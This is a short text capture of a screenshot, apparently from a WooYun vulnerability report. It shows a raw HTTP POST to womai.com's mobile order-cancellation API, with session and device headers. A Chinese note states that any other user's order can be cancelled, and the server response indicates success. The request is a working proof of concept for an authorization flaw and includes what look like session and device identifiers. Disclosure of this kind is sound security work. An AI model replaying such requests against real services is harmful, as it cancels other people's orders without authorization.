 Request Text Only
Look for: Plain text
1 POST http://mobile.womai.com/wmapi/cancelorder HTTP/1.1
2 Sourceid: 2024
3 Osversion: 2.3.6
4 Usersession: 1fb06635125be882905953b
5 Os: android
6 Ver: 1.0
7 Appkey: 9980998
8 Userid: 9375
9 Unique: b161b5556ff7c0da394c2340da2eed85
10 Appversion: 1.3.1
11 Mid: 0
12 Udid: 357160043015701
13 Content-Length: 16
14 Content-Type: application/x-www-form-urlencoded
15 Host: mobile.womai.com
16 Proxy-Connection: close
17 Connection: close
18
19 ordered=13556594 可任意取消他人订单
Response Headers Response Data View Page
{"response":"cancelorder"}
www.wooyun.org